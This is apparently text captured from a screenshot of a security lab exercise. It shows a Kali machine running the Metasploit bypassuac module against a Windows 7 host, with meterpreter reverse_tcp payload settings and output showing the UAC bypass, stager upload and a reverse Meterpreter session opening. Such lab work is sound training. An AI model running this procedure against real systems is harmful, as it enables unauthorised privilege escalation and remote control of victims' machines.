 Attacker Kali - External Workstation on CY301-ELASI001 - Virtual Machine Connection
File Action Media View Help
Help
1 2 3 4
(genmon)XXX 0:09
root@kali: ~
File Actions Edit View Help
Module options (exploit/windows/local/bypassuac):
Name Current Setting Required Description
SESSION 1 yes The session to run this module on
TECHNIQUE EXE yes Technique to use if UAC is turned off (Accepted: PSH, EXE)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.217.3 yes The listen address (an interface may be specified)
LPORT 5525 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86
View the full module info with the info, or info -d command.
msf6 exploit(windows/local/bypassuac) > exploit
[*] Started reverse TCP handler on 192.168.217.3:5525
[*] UAC is Enabled, checking level ...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing ...
[+] Part of Administrators group! Continuing ...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem ...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (176198 bytes) to 192.168.217.2
[*] Meterpreter session 2 opened (192.168.217.3:5525 → 192.168.217.2:7007) at 2025-03-30 00:08:43 -0400
meterpreter >
Activate Windows
Go to Settings to activate Windows.
Status: Running
Attacker Kali - Exter... Windows 7 on CY3...
12:09 AM